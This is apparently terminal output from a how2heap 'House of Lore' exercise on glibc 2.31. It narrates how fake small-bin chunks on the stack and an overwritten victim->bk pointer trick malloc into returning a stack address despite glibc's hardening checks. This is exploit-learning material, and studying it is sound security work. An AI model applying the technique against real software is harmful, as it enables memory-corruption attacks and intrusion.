 cataloc@ubuntu:~/WorkStation/PwnExercise/how2heap$ ./house_of_lore
Welcome to the House of Lore
This is a revisited version that bypass also the hardening check introduced by glibc malloc
This is tested against Ubuntu 20.04.2 - 64bit - glibc-2.31
Allocating the victim chunk
Allocated the first small chunk on the heap at 0x55b5f36fe2a0
Allocating dummy chunks for using up tcache later
stack_buffer_1 at 0x7fff79eaad50
stack_buffer_2 at 0x7fff79eaad70
Create a fake free-list on the stack
fake free-list at 0x7fff79eaadd0
Create a fake chunk on the stack
Set the fwd pointer to the victim_chunk in order to bypass the check of small bin corruptedin second to the last malloc, which putting stack address on smallbin list
Set the bk pointer to stack_buffer_2 and set the fwd pointer of stack_buffer_2 to point to stack_buffer_1 in order to bypass the check of small bin corrupted in last mall
oc, which returning pointer to the fake chunk on stackSet the bck pointer of stack_buffer_2 to the fake free-list in order to prevent crash prevent crash introduced by sm
allbin-to-tcache mechanism
Allocating another large chunk in order to avoid consolidating the top chunk withthe small one during the free()
Allocated the large chunk on the heap at 0x55b5f36feb20
Freeing dummy chunk
Freeing the chunk 0x55b5f36fe2a0, it will be inserted in the unsorted bin
In the unsorted bin the victim's fwd and bk pointers are the unsorted bin's header address (libc addresses)
victim->fwd: 0x7f92432c0be0
victim->bk: 0x7f92432c0be0
Now performing a malloc that can't be handled by the UnsortedBin, nor the small bin
This means that the chunk 0x55b5f36fe2a0 will be inserted in front of the SmallBin
The chunk that can't be handled by the unsorted bin, nor the SmallBin has been allocated to 0x55b5f36fef10
The victim chunk has been sorted and its fwd and bk pointers updated
victim->fwd: 0x7f92432c0ce0
victim->bk: 0x7f92432c0ce0
Now emulating a vulnerability that can overwrite the victim->bk pointer
Now take all dummies chunk in tcache out
Now allocating a chunk with size equal to the first one freed
This should return the overwritten victim chunk and set the bin->bk to the injected victim->bk pointer
This last malloc should trick the glibc malloc to return a chunk at the position injected in bin->bk
p4 = malloc(0x100)
The fwd pointer of stack_buffer_2 has changed after the last malloc to 0x7fff79eaad60
p4 is 0x7fff79eaae60 and should be on the stack!
Nice jump d00d
cataloc@ubuntu:~/WorkStation/PwnExercise/how2heap$